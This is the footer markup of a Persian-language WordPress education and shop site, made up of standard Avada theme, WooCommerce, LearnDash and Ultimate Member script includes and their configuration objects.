																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">لینک بارگذاری صفحه</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>
<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="بستن مشاهده عکس مودال">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=1745593041' type='text/css' media='all' />
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"20559","videoReqMsg":"\u0642\u0628\u0644 \u0627\u0632 \u062f\u0633\u062a\u0631\u0633\u06cc \u0628\u0647 \u0627\u06cc\u0646 \u0645\u062d\u062a\u0648\u0627 \u0634\u0645\u0627 \u0628\u0627\u06cc\u062f \u0648\u06cc\u062f\u0626\u0648 \u0631\u0627 \u062a\u0645\u0627\u0634\u0627 \u06a9\u0646\u06cc\u062f","ajaxurl":"https:\/\/amoozeshabtin.ir\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=1745593041" id="learndash-front-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/amoozeshabtin.ir\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/fa_IR.min.js?ver=3.6.2" id="um_datetime_locale-js" data-rocket-defer defer></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"fa_IR"};
var um_common_variables = {"locale":"fa_IR"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.10.3" id="um_common-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js" data-rocket-defer defer></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.10.3" id="um_frontend_common-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.10.3" id="um_modal-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.10.3" id="um_jquery_form-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=1745593041" id="um_fileupload-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.10.3" id="um_functions-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.10.3" id="um_responsive-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.10.3" id="um_conditional-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/fa.js?ver=1745593041" id="um_select2_locale-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="um_raty-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2024-04-09 20:38:02+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"fa"},"Not rated yet!":["\u0647\u0646\u0648\u0632 \u0631\u062f\u0647 \u0628\u0646\u062f\u06cc \u0646\u0634\u062f\u0647 \u0627\u0633\u062a."],"Cancel this rating!":["\u0627\u06cc\u0646 \u0631\u062f\u0647 \u0628\u0646\u062f\u06cc \u0631\u0627 \u06a9\u0646\u0633\u0644 \u06a9\u0646\u06cc\u062f."]}},"comment":{"reference":"assets\/libs\/raty\/um-raty.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js" data-rocket-defer defer></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"10485760000","nonce":"8cde3b7a4d"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.10.3" id="um_scripts-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="um_profile-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2024-04-09 20:38:02+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"fa"},"Are you sure that you want to delete this user?":["\u0622\u06cc\u0627 \u0645\u0637\u0645\u0626\u0646\u06cc\u062f \u06a9\u0647 \u0645\u06cc\u200c\u062e\u0648\u0627\u0647\u06cc\u062f \u0627\u06cc\u0646 \u06a9\u0627\u0631\u0628\u0631 \u0631\u0627 \u062d\u0630\u0641 \u06a9\u0646\u06cc\u062f\u061f"],"Upload a cover photo":["\u06cc\u06a9 \u0639\u06a9\u0633 \u06a9\u0627\u0648\u0631 \u0622\u067e\u0644\u0648\u062f \u0646\u0645\u0627\u06cc\u06cc\u062f"]}},"comment":{"reference":"assets\/js\/um-profile.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.10.3" id="um_profile-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.10.3" id="um_account-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=1745593041" id="cssua-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1745593041" id="fusion-animations-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=1745593041" id="awb-tabs-widget-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=1745593041" id="awb-vertical-menu-widget-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=1745593041" id="modernizr-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=1745593041" id="fusion-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=1745593041" id="isotope-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=1745593041" id="packery-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=1745593041" id="bootstrap-transition-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=1745593041" id="bootstrap-tooltip-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1745593041" id="jquery-easing-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1745593041" id="jquery-fitvids-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=1745593041" id="jquery-flexslider-js" data-rocket-defer defer></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=1745593041" id="jquery-lightbox-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=1745593041" id="jquery-infinite-scroll-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=1745593041" id="jquery-mousewheel-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1745593041" id="jquery-fade-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=1745593041" id="images-loaded-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1745593041" id="fusion-equal-heights-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1745593041" id="fusion-video-general-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1745593041" id="fusion-video-bg-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_loop":"0","lightbox_autoplay":"","lightbox_opacity":"0.97","lightbox_desc":"","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u0627\u0632 \u0637\u0631\u06cc\u0642 Facebook"},"twitter":{"source":"https:\/\/x.com\/intent\/post?url={URL}","text":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u0627\u0632 \u0637\u0631\u06cc\u0642 X"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u0627\u0632 \u0637\u0631\u06cc\u0642 Reddit"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u0627\u0632 \u0637\u0631\u06cc\u0642 LinkedIn"},"whatsapp":{"source":"https:\/\/api.whatsapp.com\/send?text={URL}","text":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u0627\u0632 \u0637\u0631\u06cc\u0642 WhatsApp"},"tumblr":{"source":"https:\/\/www.tumblr.com\/share\/link?url={URL}","text":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u0627\u0632 \u0637\u0631\u06cc\u0642 Tumblr"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u0627\u0632 \u0637\u0631\u06cc\u0642 Pinterest"}},"lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"","lightbox_animation_speed":"fast","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"\u0627\u0633\u0644\u0627\u06cc\u062f\u0634\u0648","next":"\u0628\u0639\u062f\u06cc","previous":"\u0642\u0628\u0644\u06cc"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1745593041" id="fusion-lightbox-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1745593041" id="fusion-flexslider-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1745593041" id="fusion-tooltip-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1745593041" id="fusion-sharing-box-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1745593041" id="jquery-sticky-kit-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=1745593041" id="fusion-youtube-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=1745593041" id="vimeo-player-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1745593041" id="fusion-general-global-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-woo-variations.js?ver=1745593041" id="avada-woo-product-variations-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=1745593041" id="avada-general-footer-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=1745593041" id="avada-quantity-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=1745593041" id="avada-crossfade-images-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=1745593041" id="avada-select-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=1745593041" id="avada-contact-form-7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/amoozeshabtin.ir\/wp-admin\/admin-ajax.php","no_search_results":"\u0647\u06cc\u0686 \u0646\u062a\u06cc\u062c\u0647 \u0627\u06cc \u0627\u0632 \u062c\u0633\u062a\u062c\u0648 \u0628\u0627 \u062f\u0631\u062e\u0648\u0627\u0633\u062a \u0634\u0645\u0627 \u0645\u0637\u0627\u0628\u0642\u062a \u0646\u062f\u0627\u0631\u062f. \u0644\u0637\u0641\u0627 \u062f\u0648\u0628\u0627\u0631\u0647 \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=1745593041" id="avada-live-search-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-blog-js-extra">
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>\u0622\u067e\u0644\u0648\u062f \u0645\u0637\u0627\u0644\u0628 \u0628\u06cc\u0634\u062a\u0631...<\/em>","infinite_finished_msg":"<em>\u0647\u0645\u0647 \u0622\u06cc\u062a\u0645 \u0647\u0627 \u0646\u0645\u0627\u06cc\u0634 \u062f\u0627\u062f\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a.<\/em>","slideshow_autoplay":"1","lightbox_behavior":"all","blog_pagination_type":"load_more_button"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1745593041" id="fusion-blog-js" data-rocket-defer defer></script>
